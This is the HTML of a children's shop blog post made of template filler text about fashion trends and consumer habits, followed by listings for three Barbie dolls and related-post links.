            <img width="1300" height="750" src="https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg" class="attachment-babystreet-portfolio-single-thumb size-babystreet-portfolio-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg 1300w, https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5-350x202.jpg 350w, https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5-300x173.jpg 300w, https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5-1024x591.jpg 1024w, https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5-768x443.jpg 768w, https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5-100x58.jpg 100w" sizes="(max-width: 1300px) 100vw, 1300px" />                    </div>
    	
	<div class="babystreet_post_data_holder">
				
		
							<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1549965004058" >
		<div class="wpb_wrapper">
			<h3>Applying The Kids Design Guide</h3>
<p>Internet technology such as online retailers and social media platforms have given way for trends to be identified, marketed and sold immediately. Styles and trends are easily conveyed online to attract the trendsetters. Posts on Instagram or Facebook can easily increase awareness about new trends in fashion which can create high demand for specific items or brands, new &#8220;buy now button&#8221; technology can link these styles with direct sales.</p>
<p>Machine vision technology has been developed to track how fashions spread through society. The industry can now see the direct correlation on how fashion shows influence street-chic outfits. The effects can now be quantified and provide valuable feedback to fashion houses, designers and consumers regarding trends.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1549964957567" >
	<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1541230529963" >
		<div class="wpb_wrapper">
			<h4>It&#8217;s a Process</h4>
<p>Machine vision technology has been developed to track how fashions spread through society. The industry can now see the direct correlation on how fashion shows influence street-chic outfits. The effects can be quantified.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1541230538768" >
		<div class="wpb_wrapper">
			<h4>And It Takes Time</h4>
<p>Machine vision technology has been developed to track how fashions spread through society. The industry can now see the direct correlation on how fashion shows influence street-chic outfits. The effects can be quantified.</p>

		</div>
	</div>
</div></div></div>	</div>



</div></div></div>	</div>



<div class="vc_row wpb_row vc_row-fluid vc_custom_1549965051283">
    <div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a class="" data-lightbox="lightbox[rel-1994-3159526405]" href="https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic2.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="440" height="372" src="https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic2.jpg" class="vc_single_image-img attachment-full" alt="" title="prod-desc-pic2" srcset="https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic2.jpg 440w, https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic2-350x296.jpg 350w, https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic2-300x254.jpg 300w, https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic2-100x85.jpg 100w" sizes="(max-width: 440px) 100vw, 440px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a class="" data-lightbox="lightbox[rel-1994-791818221]" href="https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic3.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="440" height="372" src="https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic3.jpg" class="vc_single_image-img attachment-full" alt="" title="prod-desc-pic3" srcset="https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic3.jpg 440w, https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic3-350x296.jpg 350w, https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic3-300x254.jpg 300w, https://kidsmug.com/wp-content/uploads/2019/01/prod-desc-pic3-100x85.jpg 100w" sizes="auto, (max-width: 440px) 100vw, 440px" /></a>
		</figure>
	</div>
</div></div></div>	</div>



<div class="vc_row wpb_row vc_row-fluid">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1549966164053" >
		<div class="wpb_wrapper">
			<h3>So We Took The Challenge&#8230;</h3>
<blockquote><p>
Fashion is always of the time in which you live. It is not something standing alone. But the grand problem, the most important problem, is to rejeuvenate women. To make women look young. Then their outlook changes. They feel more joyous.<br />
<cite>&#8211; Coco Chanel</cite>
</p></blockquote>
<p>Internet technology such as online retailers and social media platforms have given way for trends to be identified, marketed and sold immediately. Styles and trends are easily conveyed online to attract the trendsetters. Posts on Instagram or Facebook can easily increase awareness about new trends in fashion which can create high demand for specific items or brands, new &#8220;buy now button&#8221; technology can link these styles with direct sales.</p>

		</div>
	</div>
</div></div></div>	</div>



<div class="vc_row wpb_row vc_row-fluid">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1549965147350" >
		<div class="wpb_wrapper">
			<h3>The End Result Was Absolutely Amazing</h3>
<p>As we undergo a global economic downturn, the &#8220;Spend now, think later&#8221; belief is getting less relevant in our society. Today&#8217;s consumer tends to be more mindful about consumption, looking for just enough and better, more durable options. People have also become more conscious of the impact their everyday consumption has on the environment and society. They&#8217;re looking for ways to mediate their material desires with an aim to do more good in the world. A linear economy is slowly shifting to a circular one.</p>
<p>Consumption as a share of gross domestic product in China has fallen for six decades, from 76 percent in 1952 to 28 percent in 2011. China plans to reduce tariffs on a number of consumer goods and expand its 72-hour transit visa plan to more cities in an effort to stimulate domestic consumption.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1549966259094" >
		<div class="wpb_wrapper">
			<h3>Interested? You can buy them all here:</h3>

		</div>
	</div>
<div class="woocommerce columns-3 "><div class="prod_hold babystreet-buttons-on-hover product type-product post-47520 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-age product_cat-boys product_cat-girls product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-glitz-doll-asst/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Glitz Doll Asst." srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7580-KidsMug.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-glitz-doll-asst/">
			<span class="name">
    			Barbie Glitz Doll Asst.			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.03</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=47520" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47520" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="47520" data-product_sku="MTBBT7580" aria-label="Add to cart: &ldquo;Barbie Glitz Doll Asst.&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Glitz Doll Asst.&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_47520" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="47520" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-47520 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="47520"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:47520,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=47520&#038;_wpnonce=324a1acd70"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="47520"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-47516 status-publish instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-age product_cat-boys product_cat-girls product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-entry-doll-caucasian/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Entry Doll- Caucasian" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img loading="lazy" decoding="async" width="1000" height="1000" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Mattel-MTBBHRH07-KidsMug-1" title="Mattel-MTBBHRH07-KidsMug-1" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1.jpg 1000w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBHRH07-KidsMug-1-350x350.jpg 350w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-entry-doll-caucasian/">
			<span class="name">
    			Barbie Entry Doll- Caucasian			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.06</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=47516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="47516" data-product_sku="MTBBHRH07" aria-label="Add to cart: &ldquo;Barbie Entry Doll- Caucasian&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Entry Doll- Caucasian&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_47516" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="47516" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-47516 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="47516"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:47516,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=47516&#038;_wpnonce=324a1acd70"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="47516"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-47514 status-publish last instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-age product_cat-boys product_cat-girls product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/trendy-barbie-pop-asst/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trendy Barbie Pop ASST" srcset="https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2025/07/Mattel-MTBBT7439-KidsMug.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/trendy-barbie-pop-asst/">
			<span class="name">
    			Trendy Barbie Pop ASST			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.13</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=47514" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47514" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="47514" data-product_sku="MTBBT7439" aria-label="Add to cart: &ldquo;Trendy Barbie Pop ASST&rdquo;" rel="nofollow" data-success_message="&ldquo;Trendy Barbie Pop ASST&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_47514" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="47514" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-47514 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="47514"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:47514,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=47514&#038;_wpnonce=324a1acd70"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="47514"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div></div></div></div></div>	</div>
</div>			<div class="clear"></div>
									</div>
</div>																																				<div class="babystreet-related-blog-posts babystreet_shortcode_latest_posts babystreet_blog_masonry full_width">
								<h4>Related posts</h4>
								<div  class="owl-carousel babystreet-owl-carousel" >

																								        
<div id="post-2002" class="blog-post post-2002 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<!-- Featured content for post list -->
	<!--	Hide image if is latest posts shortcode and hide_image is selected-->
						<div class="post-unit-holder">
				<img width="400" height="300" src="https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-1-400x300.jpg" class="attachment-babystreet-related-posts size-babystreet-related-posts wp-post-image" alt="" decoding="async" loading="lazy" />									<div class="portfolio-unit-info">
						<a class="go_to_page go_to_page_blog" title="View" href="https://kidsmug.com/why-february-babies-are-extra-special/">Why February Babies Are Extra Special</a>
					</div>
							</div>
				<!-- End Featured content for post list -->

	<div class="babystreet_post_data_holder">
					<div class="blog-post-meta post-meta-top">
	        <span class="posted_in"><i class="fa fa-folder-open"></i>
						                <a href="https://kidsmug.com/category/fashion/"
                   title="View all posts in Fashion">Fashion</a>							</span>
				        <span class="count_comments"><i class="fa fa-comments"></i> <a
                    href="https://kidsmug.com/why-february-babies-are-extra-special/#respond"
                    title="View comments">0</a></span>
	</div>							<h2	class="heading-title">
				<a href="https://kidsmug.com/why-february-babies-are-extra-special/" title="Why February Babies Are Extra Special">Why February Babies Are Extra Special</a>
			</h2>
		
					<div class="blog-post-meta post-meta-bottom">

	        <span class="posted_by">
            	            <img alt='' src='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' />            			 <a href="https://kidsmug.com/author/digi-web-llc/" title="Posts by Digi Web LLC" rel="author">Digi Web LLC</a>        </span>
        <span class="post-meta-date">
            <a href="https://kidsmug.com/why-february-babies-are-extra-special/">
                June 6, 2018            </a>
        </span>
	
	
</div>		
			</div>
</div>																								        
<div id="post-1986" class="blog-post post-1986 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<!-- Featured content for post list -->
	<!--	Hide image if is latest posts shortcode and hide_image is selected-->
						<div class="post-unit-holder">
				<img width="400" height="300" src="https://kidsmug.com/wp-content/uploads/2020/04/3-400x300.jpg" class="attachment-babystreet-related-posts size-babystreet-related-posts wp-post-image" alt="" decoding="async" loading="lazy" />									<div class="portfolio-unit-info">
						<a class="go_to_page go_to_page_blog" title="View" href="https://kidsmug.com/kids-fashion-trends-summer-2019/">Kids fashion trends summer 2019</a>
					</div>
							</div>
				<!-- End Featured content for post list -->

	<div class="babystreet_post_data_holder">
					<div class="blog-post-meta post-meta-top">
	        <span class="posted_in"><i class="fa fa-folder-open"></i>
						                <a href="https://kidsmug.com/category/fashion/"
                   title="View all posts in Fashion">Fashion</a>							</span>
				        <span class="count_comments"><i class="fa fa-comments"></i> <a
                    href="https://kidsmug.com/kids-fashion-trends-summer-2019/#respond"
                    title="View comments">0</a></span>
	</div>							<h2	class="heading-title">
				<a href="https://kidsmug.com/kids-fashion-trends-summer-2019/" title="Kids fashion trends summer 2019">Kids fashion trends summer 2019</a>
			</h2>
		
					<div class="blog-post-meta post-meta-bottom">

	        <span class="posted_by">
            	            <img alt='' src='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' />            			 <a href="https://kidsmug.com/author/digi-web-llc/" title="Posts by Digi Web LLC" rel="author">Digi Web LLC</a>        </span>
        <span class="post-meta-date">
            <a href="https://kidsmug.com/kids-fashion-trends-summer-2019/">
                June 6, 2018            </a>
        </span>
	
	
</div>		
			</div>
</div>																								        
<div id="post-1998" class="blog-post post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<!-- Featured content for post list -->
	<!--	Hide image if is latest posts shortcode and hide_image is selected-->
						<div class="post-unit-holder">
				<img width="400" height="300" src="https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-3-400x300.jpg" class="attachment-babystreet-related-posts size-babystreet-related-posts wp-post-image" alt="" decoding="async" loading="lazy" />									<div class="portfolio-unit-info">
						<a class="go_to_page go_to_page_blog" title="View" href="https://kidsmug.com/how-aromatherapy-can-impact-nicu-babies/">How Aromatherapy Can Impact NICU Babies</a>
					</div>
							</div>
				<!-- End Featured content for post list -->

	<div class="babystreet_post_data_holder">
					<div class="blog-post-meta post-meta-top">
	        <span class="posted_in"><i class="fa fa-folder-open"></i>
						                <a href="https://kidsmug.com/category/fashion/"
                   title="View all posts in Fashion">Fashion</a>							</span>
				        <span class="count_comments"><i class="fa fa-comments"></i> <a
                    href="https://kidsmug.com/how-aromatherapy-can-impact-nicu-babies/#respond"
                    title="View comments">0</a></span>
	</div>							<h2	class="heading-title">
				<a href="https://kidsmug.com/how-aromatherapy-can-impact-nicu-babies/" title="How Aromatherapy Can Impact NICU Babies">How Aromatherapy Can Impact NICU Babies</a>
			</h2>
		
					<div class="blog-post-meta post-meta-bottom">

	        <span class="posted_by">
            	            <img alt='' src='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' />            			 <a href="https://kidsmug.com/author/digi-web-llc/" title="Posts by Digi Web LLC" rel="author">Digi Web LLC</a>        </span>
        <span class="post-meta-date">
            <a href="https://kidsmug.com/how-aromatherapy-can-impact-nicu-babies/">
                June 6, 2018            </a>
        </span>
	
	
</div>		
			</div>
</div>								
								</div>
								<div class="clear"></div>
							</div>
																				</div>

				<!-- SIDEBARS -->
									
	<div class="sidebar">
		<div id="woocommerce_products-6" class="widget box woocommerce widget_products"><h3>Products</h3><ul class="product_list_widget">
<li>
	
    <a href="https://kidsmug.com/product/barbie-glitz-doll-asst/" >
